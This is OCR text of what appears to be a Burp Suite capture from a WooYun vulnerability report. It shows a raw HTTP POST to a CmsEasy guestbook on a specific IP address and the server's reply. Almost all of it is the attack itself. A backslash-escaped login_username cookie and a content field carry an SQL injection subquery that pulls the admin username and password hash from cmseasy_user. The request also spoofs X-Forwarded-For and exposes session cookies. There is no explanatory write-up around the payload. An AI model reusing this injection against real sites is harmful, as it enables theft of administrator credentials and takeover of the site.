 Go
Cancel
<
>
Follow redirection
Target: http://119.99.30.115
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Accept-Encoding: gzip, deflate
Referer:
http://119.99.30.115/PHP/CmsEasy/index.php?case=guestb
ook&act=index&success=1403674517
Cookie: login_username=123123213%5C; ver=free;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22ht
tp%3A%2F%2Fwww.cmseasy.cn%2Fservice_1.html%22+target%
3D%22_blank%22%3E%3Cfont+color%3D%22green%22%3E%28%E8
%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%
2Fa%3E;
CNZZDATA80862620=cnzz_eid%3D133439439-1403663492-%26n
time%3D1403671303; bdshare_firstime=1403663427684;
login_username=123123213%5C%5C;
login_password=22d460e13e3e24d8204e6659df2796fb;
PHPSESSID=k2sj621lshmbc4lske7vkuf9h2
X-Forwarded-For: 125.0.1.5
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 212
guesttel=123&nickname=11111111&guestemail=123123&gues
tqq=123123&title=ss&username=a&content=,(SELECT
CONCAT(USERNAME,0x7c,PASSWORD) FROM cmseasy_user
WHERE USERID=1),1,1)#
&verify=3vtq&submit=+%E6%8F%90%E4%BA%A4+
HTTP/1.1 302 Found
Date: Wed, 25 Jun 2014 07:51:11 GMT
Server: Apache/2.4.4 (Win32) OpenSSL/1.0.1e PHP/5.5.1
X-Powered-By: PHP/5.5.1
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Location:
/PHP/CmsEasy/index.php?case=guestbook&act=index&succe
ss=1403682672
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches
www.wooyun.org